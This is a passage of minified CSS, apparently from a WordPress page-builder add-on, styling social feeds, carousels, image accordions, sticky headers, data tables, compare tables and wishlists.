1fr));-webkit-column-gap: 5px;-moz-column-gap: 5px;column-gap: 5px;row-gap: 5px;}.wpr-twitter-feed .button {margin-bottom: 20px;}.wpr-twitter-feed-list .wpr-twitter-feed .wpr-tweet, .wpr-twitter-feed-masonry .wpr-twitter-feed .wpr-tweet {margin-bottom: 20px;}.wpr-twitter-feed .wpr-tweet {border: 1px solid #A2A2A2;-webkit-column-break-inside: avoid;-moz-column-break-inside: avoid;break-inside: avoid;}.wpr-twitter-feed figure img {border-radius: 50%;width: 100%;height: 100%;}.wpr-twit-image {width: 100%;height: auto;}.wpr-twitter-follow-btn {display: inline-block;}.wpr-load-more-twitter-posts {cursor: pointer;}.wpr-token-missing {text-align: center;margin-bottom: 0;}.wpr-pagination-hidden {display: none !important;}.wpr-instagram-feed {opacity: 0;}.wpr-instagram-feed .inner-block {display: inline-block;}.wpr-instagram-hidden-item, .wpr-grid-hidden-item {opacity: 0 !important;overflow: hidden;}.wpr-swiper-nav-wrap {cursor: pointer }.wpr-swiper-button {cursor: pointer;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-grid-slider-nav-position-custom .wpr-swiper-button-prev, .wpr-grid-slider-nav-position-custom .wpr-swiper-button-next {position: absolute;z-index: 99;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);cursor: pointer;}.wpr-swiper-button-prev {left: 0;}.wpr-swiper-button-next {right: 0 }.wpr-grid-slider-nav-position-default .wpr-swiper-nav-wrap {position: absolute;display: -webkit-box;display: -ms-flexbox;display: flex;z-index: 99;}.wpr-grid-slider-nav-position-default .wpr-swiper-button-prev, .wpr-grid-slider-nav-position-default .wpr-swiper-button-next {position: static;}.wpr-grid-slider-nav-align-top-center .wpr-swiper-nav-wrap, .wpr-grid-slider-nav-align-bottom-center .wpr-swiper-nav-wrap {left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.wpr-if-cfb-bottom .wpr-grid-pagination, .wpr-if-cfb-bottom .wpr-instagram-follow-btn-wrap {display: inline-block;}.wpr-insta-feed-item-above-content {border-bottom: 0 !important;border-bottom-left-radius: 0 !important;border-bottom-right-radius: 0 !important;}.wpr-instagram-feed:not(.wpr-layout-list) .wpr-insta-feed-item-below-content {border-top: 0 !important;border-top-left-radius: 0 !important;border-top-right-radius: 0 !important;}.wpr-insta-feed-item-username {margin: 0;font-size: 23px;}.wpr-instagram-follow-btn {display: inline-block;cursor: pointer;}.wpr-if-cfb-center .wpr-instagram-follow-btn {position: absolute;top: 50%;left: 50%;-webkit-transform: translateY(-50%) translateX(-50%);-ms-transform: translateY(-50%) translateX(-50%);transform: translateY(-50%) translateX(-50%);z-index: 99;}.wpr-insta-feed-thumb {width: 100%;height: auto;}.wpr-insta-feed-item-display-block {clear: both;}.wpr-insta-feed-item-display-inline.wpr-insta-feed-item-align-left, .wpr-insta-feed-item-display-custom.wpr-insta-feed-item-align-left {float: left;}.wpr-insta-feed-item-display-inline.wpr-insta-feed-item-align-right, .wpr-insta-feed-item-display-custom.wpr-insta-feed-item-align-right {float: right;}.wpr-insta-feed-item-display-inline.wpr-insta-feed-item-align-center, .wpr-insta-feed-item-display-custom.wpr-insta-feed-item-align-center {float: none;display: inline-block;vertical-align: middle;}.wpr-insta-feed-layout-grid .wpr-instagram-feed, .wpr-insta-feed-layout-full-width .wpr-instagram-feed, .wpr-insta-feed-layout-list .wpr-instagram-feed {display: -ms-grid;display: grid;}.wpr-instagram-feed-cont {position: relative;}.wpr-instagram-feed-cont .swiper-pagination-bullets, .wpr-instagram-feed-cont .swiper-pagination-fraction {display: inline-block !important;width: auto !important;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.wpr-insta-feed-list-left .wpr-insta-feed-media-wrap, .wpr-insta-feed-list-left .wpr-insta-feed-item-below-content {float: left;}.wpr-insta-feed-list-left .wpr-insta-feed-item-caption {text-align: left !important;}.wpr-insta-feed-list-right .wpr-insta-feed-media-wrap, .wpr-insta-feed-list-right .wpr-insta-feed-item-below-content {float: right;}.wpr-insta-feed-list-right .wpr-insta-feed-item-caption {text-align: right !important }.wpr-insta-feed-list-zigzag .wpr-insta-feed-content-wrap:nth-child(odd) .wpr-insta-feed-media-wrap, .wpr-insta-feed-list-zigzag .wpr-insta-feed-content-wrap:nth-child(odd) .wpr-insta-feed-item-below-content {float: left;}.wpr-insta-feed-list-zigzag .wpr-insta-feed-content-wrap:nth-child(odd) .wpr-insta-feed-item-caption {text-align: left !important;}.wpr-insta-feed-list-zigzag .wpr-insta-feed-content-wrap:nth-child(even) .wpr-insta-feed-media-wrap, .wpr-insta-feed-list-zigzag .wpr-insta-feed-content-wrap:nth-child(even) .wpr-insta-feed-item-below-content {float: right;}.wpr-insta-feed-list-zigzag .wpr-insta-feed-content-wrap:nth-child(even) .wpr-insta-feed-item-caption {text-align: right !important;}.wpr-insta-feed-content-wrap {text-align: center;}.wpr-masonry {opacity: 0;}.wpr-masonry .wpr-insta-feed-content-wrap {padding: 0 !important;float: left;}.wpr-insta-feed-content-wrap, .wpr-insta-feed-media-wrap {position: relative;overflow: hidden;}.wpr-insta-feed-media-wrap {height: 100%;}.wpr-insta-feed-media-hover {position: absolute;top: 0;left: 0;width: 100%;height: 100%;overflow: hidden;}.wpr-insta-feed-media-hover-top {position: absolute;top: 0;left: 0;width: 100%;z-index: 2;}.wpr-insta-feed-media-hover-bottom {position: absolute;bottom: 0;left: 0;width: 100%;z-index: 2;}.wpr-insta-feed-media-hover-middle {position: relative;z-index: 2;}.wpr-insta-feed-media-hover-bg {position: absolute;}.wpr-insta-feed-item-icon .inner-block>span, .wpr-insta-feed-item-lightbox .inner-block>span, .wpr-insta-feed-lightbox-overlay {cursor: pointer;}.wpr-insta-feed-lightbox-overlay {position: absolute;top: 0;left: 0;z-index: 99;width: 100%;height: 100%;}.wpr-ifc-date {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;padding: 10px;}.wpr-insta-feed-caption {font-style: normal;}.wpr-insta-feed-caption::-webkit-scrollbar {width: 4px;background-color: transparent;}.wpr-insta-feed-caption::-webkit-scrollbar-thumb {border-left: 3px solid red;}.wpr-if-square-images-yes .wpr-insta-feed-media-wrap {position: relative;padding-bottom: 100%;width: 100%;}.wpr-insta-feed-image-wrap img {border-radius: inherit;}.wpr-if-square-images-yes .wpr-insta-feed-image-wrap {overflow: hidden;position: absolute;width: 100%;height: 100%;left: 0;top: 0;}.wpr-if-square-images-yes img {width: 100%;height: 100%;-o-object-fit: cover;object-fit: cover;}.wpr-load-more-insta-posts {cursor: pointer;}.wpr-flip-carousel-wrapper {min-height: 1px;}.wpr-flip-carousel {overflow: hidden !important;opacity: 0;}.wpr-flip-items-wrapper img {margin: auto;}.wpr-flip-items-wrapper {list-style-type: none;}.wpr-flip-carousel ul li.flipster__item {margin: auto;}.wpr-flip-carousel ul li.flipster__item img {width: 100%;}.wpr-flip-carousel .flipster__nav {margin: 0;}.wpr-flip-carousel .flipster__button, .wpr-flip-carousel .flipcaption, .wpr-flip-carousel .flipster__nav__link {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;outline: none;}.wpr-flip-carousel .flipster__button {opacity: 1;}.wpr-flip-carousel .flipster__nav__link {width: 100%;height: 100%;padding: 0;}.wpr-flip-carousel .flipster__nav__link::after {display: none;}.wpr-flip-carousel-navigation {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;}@media screen and (max-width: 768px) {.wpr-flip-carousel ul li.flipster__item {width: 70%;}}.wpr-dual-heading-icon-and-desc-top .wpr-dual-heading-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse;}.wpr-dual-heading-icon-top .wpr-dual-heading-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-dual-heading-icon-top .wpr-dual-heading-icon-wrap {-webkit-box-ordinal-group: 0;-ms-flex-order: -1;order: -1;}.wpr-dual-heading-desc-top .wpr-dual-heading-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-dual-heading-desc-top .wpr-dual-heading-description {-webkit-box-ordinal-group: 0;-ms-flex-order: -1;order: -1;}.wpr-dual-title {margin: 0 0 0 0;}.wpr-dual-title .first, .wpr-dual-title .second {display: inline-block;}.wpr-taxonomy-list {display: -webkit-box;display: -ms-flexbox;display: flex;list-style: none;padding: 0;margin: 0;}.wpr-taxonomy-list li:not(.wpr-sub-hidden) {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-taxonomy-list li>span, .wpr-taxonomy-list li a {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;}.wpr-taxonomy-list li .wpr-tax-dropdown {width: auto;cursor: pointer;}.wpr-sub-hidden {display: none;}.wpr-taxonomy-list li {text-align: left;}.wpr-taxonomy-list li>span, .wpr-taxonomy-list li a {display: inline-block;text-decoration: none;}.wpr-taxonomy-list i {display: block;width: 100%;height: 100%;}.wpr-taxonomy-list-vertical .wpr-taxonomy-list i, .wpr-taxonomy-list span {line-height: 1.5;vertical-align: middle;}.wpr-taxonomy-list-horizontal .wpr-taxonomy-list li a, .wpr-taxonomy-list-horizontal .wpr-taxonomy-list li>span, .wpr-taxonomy-list .wpr-tax-wrap {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-term-count {display: block;}.wpr-taxonomy-list-horizontal .wpr-taxonomy-list {-ms-flex-wrap: wrap;flex-wrap: wrap;}.wpr-taxonomy-list-vertical .wpr-taxonomy-list {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-taxonomy-list-vertical .wpr-taxonomy-list li>span, .wpr-taxonomy-list-vertical .wpr-taxonomy-list li a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-taxonomy-list-vertical .wpr-sub-taxonomy {padding-left: 20px;}.wpr-taxonomy-list-vertical .wpr-inner-sub-taxonomy {padding-left: 40px;}.wpr-taxonomy-list-vertical .wpr-inner-sub-taxonomy-2 {padding-left: 60px;}.wpr-feature-list-center .wpr-feature-list-item {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-feature-list-center .wpr-feature-list-content-wrap {text-align: center;}.wpr-feature-list-right .wpr-feature-list-item {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-feature-list-right .wpr-feature-list-content-wrap {text-align: right;}.wpr-feature-list-align-flex-start .wpr-feature-list-title, .wpr-feature-list-align-flex-start .wpr-feature-list-description {text-align: left;}.wpr-feature-list-align-flex-end .wpr-feature-list-title, .wpr-feature-list-align-flex-end .wpr-feature-list-description {text-align: right;}.wpr-feature-list-rhombus .wpr-feature-list-icon-inner-wrap {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}.wpr-feature-list-rhombus .wpr-feature-list-icon-wrap i, .wpr-feature-list-rhombus .wpr-feature-list-icon-wrap img {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg);}.wpr-feature-list-wrap .wpr-feature-list-icon-inner-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;overflow: hidden;}.wpr-feature-list {padding: 0;}.wpr-feature-list-line-yes .wpr-feature-list-icon-wrap {position: relative;}.wpr-feature-list-icon-wrap img {width: 100%;max-width: 100%;}.wpr-feature-list-center .wpr-feature-list-line {display: none;}.wpr-feature-list-item:not(:last-of-type) .wpr-feature-list-line {position: absolute;top: 100%;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);width: 0;height: 0;}.wpr-feature-list-item:last-of-type .wpr-feature-list-line {display: none;}.wpr-feature-list-title, .wpr-feature-list-description {margin: 0;}.wpr-feature-list-left .wpr-feature-list-item {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: left;}.wpr-image-accordion * {margin: 0;padding: 0;-webkit-box-sizing: border-box;box-sizing: border-box;}.wpr-img-accordion-wrapper-link-yes {cursor: pointer;}.wpr-image-accordion-wrap {overflow: hidden;opacity: 0;}.wpr-skew-acc-images-yes .wpr-image-accordion-wrap {overflow: visible;}.wpr-image-accordion-wrap h1 {position: relative;margin-bottom: 45px;font-family: 'Oswald', sans-serif;font-size: 44px;text-transform: uppercase;color: #424242;}.wpr-image-accordion-wrap .wpr-image-accordion {display: -webkit-box;display: -ms-flexbox;display: flex;width: 100%;}.wpr-image-accordion-wrap .wpr-image-accordion-item {position: relative;-webkit-box-flex: 1;-ms-flex: 1;flex: 1;overflow: hidden;}.wpr-image-accordion-wrap .wpr-image-accordion-item .wpr-accordion-background {position: absolute;top: 0;left: 0;min-height: 100%;min-width: 100%;}.wpr-img-accordion-item-description .inner-block {display: inline-block;}.wpr-image-accordion-wrap .wpr-img-accordion-media-hover, .wpr-image-accordion-wrap .wpr-img-accordion-hover-bg {position: absolute;}.wpr-image-accordion-item {text-align: center;}.wpr-image-accordion-item-inner {position: relative;text-align: center;}.wpr-img-accordion-item-display-custom.wpr-img-accordion-item-align-center {float: none;display: inline-block;vertical-align: middle;}.wpr-img-accordion-media-hover {position: absolute;top: 0;left: 0;width: 100%;height: 100%;overflow: hidden;}.wpr-img-accordion-media-hover-top {position: absolute;top: 0;left: 0;width: 100%;z-index: 99;}.wpr-img-accordion-media-hover-bottom {position: absolute;bottom: 0;left: 0;width: 100%;z-index: 99;}.wpr-img-accordion-media-hover-middle {position: relative;z-index: 2;}.wpr-img-accordion-sep-style-1 .inner-block>span, .wpr-img-accordion-sep-style-2 .inner-block>span {display: inline-block;}.wpr-img-accordion-item-display-custom.wpr-img-accordion-sep-style-2 .inner-block>span, .wpr-img-accordion-item-display-custom.wpr-img-accordion-sep-style-1 .inner-block>span {width: 100%;}.wpr-img-accordion-item-display-block {clear: both;}.wpr-img-accordion-item-separator.wpr-img-accordion-item-display-inline span {width: 100% !important;}.wpr-img-accordion-item-display-inline.wpr-img-accordion-item-align-left, .wpr-img-accordion-item-display-custom.wpr-img-accordion-item-align-left {float: left;}.wpr-img-accordion-item-display-inline.wpr-img-accordion-item-align-right, .wpr-img-accordion-item-display-custom.wpr-img-accordion-item-align-right {float: right;}.wpr-img-accordion-item-display-inline.wpr-img-accordion-item-align-center, .wpr-img-accordion-item-display-custom.wpr-img-accordion-item-align-center {float: none;display: inline-block;vertical-align: middle;}.wpr-accordion-image-wrap {position: absolute;overflow: hidden;height: 100%;width: 100%;max-height: 100%;max-width: 100%;background-size: cover;background-position: center center;}.wpr-accordion-image-wrap img {display: inline;max-height: 100%;}.wpr-img-accordion-item-lightbox .inner-block>span, .wpr-img-accordion-lightbox-overlay {cursor: pointer;}.wpr-img-accordion-item-lightbox {cursor: pointer;pointer-events: none;}.wpr-animation-wrap-active .wpr-img-accordion-item-lightbox {pointer-events: auto;}.wpr-img-accordion-item-lightbox .inner-block {position: relative;}.wpr-img-accordion-lightbox-overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 999;}.wpr-image-accordion-item .inner-block a {position: relative;display: inline-block;}.wpr-image-accordion .wpr-template-wrap {position: absolute;top: 0;left: 0;display: -webkit-box;display: -ms-flexbox;display: flex;height: 100%;}.wpr-particle-wrapper {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;}.wpr-particle-wrapper canvas {position: relative;z-index: -1;}.wpr-jarallax {position: relative;-webkit-transition: all 0.9s ease-in-out;-o-transition: all 0.9s ease-in-out;transition: all 0.9s ease-in-out;}.elementor-editor-active .wpr-jarallax {position: absolute;}.wpr-parallax-multi-layer {position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.wpr-parallax-ml-children {position: relative;display: none;}.wpr-parallax-ml-children img {max-width: 100%;width: 100%;}.wpr-sticky-section-yes {width: 100%;border-color: transparent;-webkit-transition: visibility 0s linear !important;-o-transition: visibility 0s linear !important;transition: visibility 0s linear !important;}.wpr-sticky-active {position: fixed !important;}.wpr-sticky-replace-header-yes + div, .wpr-sticky-replace-header-yes + section, .wpr-sticky-replace-header-yes + header {position: fixed;width: 100%;top: -1000px;}.wpr-section-full-height {height: 100% !important;background-color: transparent !important;}.wpr-sticky-header {z-index: 9999 !important;}.wpr-hidden-header {position: fixed;display: block !important;width: 100%;z-index: 999 !important;}.wpr-hidden-header-flex {position: fixed;display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;width: 100%;z-index: 999 !important;}.wpr-none-out {display: none;}.wpr-fade-in {-webkit-animation-name: added-tc-popup-animation-fade;animation-name: added-tc-popup-animation-fade;-webkit-animation-duration: var(--wpr-animation-duration, 1s);animation-duration: var(--wpr-animation-duration, 1s);-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-fade-out {-webkit-animation-name: added-tc-popup-animation-fade-out;animation-name: added-tc-popup-animation-fade-out;-webkit-animation-duration: var(--wpr-animation-duration, 1s);animation-duration: var(--wpr-animation-duration, 1s);-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-slide-in {opacity: 0;-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%);-webkit-animation-name: sticky-slide-in;animation-name: sticky-slide-in;-webkit-animation-duration: var(--wpr-animation-duration, 1s);animation-duration: var(--wpr-animation-duration, 1s);-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-slide-out {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);-webkit-animation-name: sticky-slide-out;animation-name: sticky-slide-out;-webkit-animation-duration: var(--wpr-animation-duration, 1s);animation-duration: var(--wpr-animation-duration, 1s);-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@-webkit-keyframes sticky-slide-in {from {opacity: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%)}to {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)}}@keyframes sticky-slide-in {from {opacity: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%)}to {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)}}@-webkit-keyframes sticky-slide-out {from {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)}to {opacity: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%)}}@keyframes sticky-slide-out {from {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)}to {opacity: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%)}}.wpr-reading-progress-bar-container {position: fixed;top: 0;left: 0;width: 100%;z-index: 9999999;background-color: transparent;}.wpr-reading-progress-bar {background-color: black;width: 0%;}.ps.wpr-table-inner-container, .wpr-table-inner-container {overflow-y: auto !important;overflow-x: auto !important;}.wpr-hide-table-before-arrange, .wpr-hide-pagination-on-search {opacity: 0;}.wpr-table-td {position: relative;}.wpr-table-td-pag {text-align: center;}.wpr-data-table {border-collapse: collapse;border-spacing: 0;margin-right: 0 !important;margin-left: 0 !important;margin-bottom: 0;}.wpr-data-table tr:first-child th {border-top: none !important;}.wpr-data-table tr:last-child td {border-bottom: none !important;}.wpr-data-table tr th:first-child, .wpr-data-table tr td:first-child {border-left: none !important;}.wpr-data-table tr th:last-child, .wpr-data-table tr td:last-child {border-right: none !important;}.wpr-flex-column {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-flex-column-reverse {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-data-table th {position: relative;}.wpr-equal-column-width-yes .wpr-data-table {table-layout: fixed;}.wpr-equal-column-width-yes .wpr-data-table .wpr-table-th-pag, .wpr-equal-column-width-yes .wpr-data-table .wpr-table-td-pag {width: 50px;}.wpr-table-live-search-cont input {min-width: 100%;}.wpr-search-input-icon, .wpr-sorting-icon {position: absolute;top: 50%;right: 5%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.wpr-table-custom-pagination {list-style-type: none !important;padding: 0;}.wpr-table-custom-pagination-inner-cont {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-table-custom-pagination-list {cursor: pointer;}.wpr-table-export-button-cont {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-table-export-button-cont button {position: relative;width: 100%;}.wpr-export-search-inner-cont {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-data-table img {display: inline-block;}.wpr-table-td, .wpr-table-th {vertical-align: middle;}.wpr-table-appended-tr {width: 100%;}.wpr-table-tr-before {position: relative;}.wpr-table-tr-before::before {content: '+';position: absolute;top: 10px;left: 10px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;background: green;color: white;width: 20px;height: 20px;font-size: 15px;border-radius: 50%;}.wpr-table-tr-before-remove::before {content: '-';position: absolute;top: 10px;left: 10px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;background: red;color: white;width: 20px;height: 20px;font-size: 15px;border-radius: 50%;}.wpr-table-text {position: relative;}.wpr-data-table-th-img, .wpr-table-text {vertical-align: middle;}.wpr-xls, .wpr-csv {padding: auto;}.wpr-entry-info-yes .wpr-table-pagination-cont {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-entry-info-yes .wpr-table-custom-pagination {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.wpr-entry-info {white-space: nowrap;min-width: 50px;}.wpr-table-text-nowrap-yes th, .wpr-table-text-nowrap-yes td {white-space: nowrap;}.wpr-data-table .fa-question-circle {font-weight: 400 !important;font-family: "Font Awesome 5 Free" !important;}.wpr-data-table-content-tooltip {position: absolute;top: -10px;left: 50%;border-radius: 4px;padding: 6px 10px;visibility: hidden;opacity: 0;font-size: 15px;-webkit-transform: translate(-50%, -100%);-ms-transform: translate(-50%, -100%);transform: translate(-50%, -100%);-webkit-transition: all 230ms ease-in-out 0s;-o-transition: all 230ms ease-in-out 0s;transition: all 230ms ease-in-out 0s;text-align: center;}.wpr-data-table-content-tooltip:before {content: "";position: absolute;left: 10px;bottom: -5px;width: 0;height: 0;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top-style: solid;border-top-width: 6px;}.wpr-table-td:hover .wpr-data-table-content-tooltip {visibility: visible;opacity: 1;top: -7px;-ms-transform: translate(-50%, -100%);transform: translate(-50%, -100%);-webkit-transform: translate(-50%, -100%);}.wpr-data-table-content-tooltip:before {left: 50%;-ms-transform: translateX(-50%);transform: translateX(-50%);-webkit-transform: translateX(-50%) !important;}@media screen and (max-width: 768px) {.wpr-export-search-inner-cont, .wpr-table-pagination-cont {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-equal-column-width-yes .wpr-data-table {table-layout: auto;}.wpr-table-export-button-cont {width: 100%;-ms-flex-pack: distribute;justify-content: space-around;}}.wpr-product-title {margin: 0;}.wpr-product-description pre * {white-space: wrap;}.wpr-product-stock p {margin-bottom: 0;}.wpr-product-stock-icon, .wpr-product-stock-icon svg {display: inline;vertical-align: text-bottom;}.wpr-compare-placeholder {opacity: 0;}.wpr-compare-empty {text-align: center;margin: 0;}.wpr-compare-products {overflow-x: auto;}.wpr-compare-table {margin: 0;border-collapse: collapse;}.wpr-compare-table-wrap {min-height: 1px;}.wpr-compare-table a {display: inline-block;}.wpr-compare-table th, .wpr-compare-table td {background-clip: padding-box;}.wpr-compare-table th {position: sticky;left: 0;z-index: 1;background-color: #FFF;}.wpr-compare-table th:first-child {left: auto;}.wpr-compare-table td:first-child {position: sticky;left: 0;z-index: 0;background-color: #FFF;}.wpr-compare-table td:first-child {text-align: right;}.wpr-compare-table td:not(:first-child) {overflow-x: auto;}.wpr-compare {position: absolute;display: none;top: 100%;z-index: 999;background: white;width: 375px;border: 1px solid blanchedalmond;}.wpr-compare-table tr:first-child th {border-top-style: none !important;}.wpr-compare-table tr:last-child td:first-of-type, .wpr-compare-table tr th:first-child {border-left-style: none !important;}.wpr-compare-table tr:first-child th:last-child {border-right-style: none !important;}.wpr-compare-table tbody tr td:last-child {border-right-style: none !important;}.wpr-compare-table tr:last-child th:first-child, .wpr-compare-table tr:last-child td {border-bottom-style: none !important;}.wpr-compare-wrap .wpr-compare-text {margin-right: 5px;}.wpr-compare-wrap i {position: relative;}.wpr-compare-wrap .wpr-compare-count {position: absolute;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;border-radius: 50%;color: #FFF;background-color: #025AFF;font-size: 12px;font-weight: 400;width: 18px;height: 18px;bottom: 65%;left: 65%;display: none;}.wpr-compare-toggle-btn {display: inline-block;cursor: pointer;white-space: nowrap;}.wpr-compare-toggle-btn i, .wpr-compare-toggle-btn svg {-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.wpr-wishlist-add, .wpr-wishlist-remove, .wpr-compare-add, .wpr-compare-remove {display: inline-block;background-color: white;}.wpr-wishlist-add.wpr-button-hidden, .wpr-wishlist-remove.wpr-button-hidden, .wpr-compare-add.wpr-button-hidden, .wpr-compare-remove.wpr-button-hidden {display: none;}.wpr-wishlist-add i, .wpr-wishlist-remove i {font-family: "Font Awesome 5 Free" !important;}.wpr-grid button, .wpr-grid [type="submit"], .wpr-grid [type="button"] {background-color: transparent;border: 1px solid #605be5;-webkit-transition: all 0s;-o-transition: all 0s;transition: all 0s;}.wpr-wishlist-remove i {font-weight: 900 !important;}.wpr-wishlist-products {overflow-x: auto;}.wpr-wishlist-table {margin: 0;width: 100%;max-width: 100%;}.wpr-wishlist-table img {height: auto;}.wpr-wishlist-table a {display: inline-block;}.wpr-wishlist-table th, .wpr-wishlist-table td {vertical-align: middle;white-space: nowrap;}.wpr-wishlist-table thead th {border-top-style: none !Important;}.wpr-wishlist-table thead th:first-child {border-left-style: none !important;}.wpr-wishlist-table thead th:last-child {border-right-style: none !important;}.wpr-wishlist-table tbody tr td:first-child {border-left-style: none !important;}.wpr-wishlist-table tbody tr td:last-child {border-right-style: none !important;}.wpr-wishlist-table tbody tr:last-child td {border-bottom-style: none !Important;}.elementor-widget-wpr-wishlist-pro .wpr-wishlist-remove {cursor: pointer;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.elementor-widget-wpr-wishlist-pro .wpr-wishlist-remove:before {font-family: "Font Awesome 5 Free";content: '\f00d';font-weight: 600 !important;}.wpr-wishlist-empty {margin: 0;text-align: center;}.wpr-wishlist-empty-hidden {display: none;}.wpr-wishlist-wrap {position: relative;}.wpr-wishlist-toggle-btn {display: inline-block;cursor: pointer;}.wpr-wishlist-toggle-btn i, .wpr-wishlist-toggle-btn svg {-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.wpr-wishlist {position: absolute;display: none;top: 100%;z-index: 999;background: white;width: 375px;border: none;}.wpr-view-wishlist, .wpr-view-wishlist .wpr-wishlist-text {display: block;width: 100%;padding: 0;}.wpr-wishlist-wrap .wpr-wishlist-text {margin-right: 5px;}.wpr-wishlist-wrap .fa-heart {position: relative;}.wpr-wishlist-wrap .wpr-wishlist-count {position: absolute;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: 